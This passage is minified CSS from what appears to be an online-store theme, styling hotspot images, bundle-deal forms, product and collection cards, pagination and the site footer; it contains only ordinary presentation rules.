.hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content 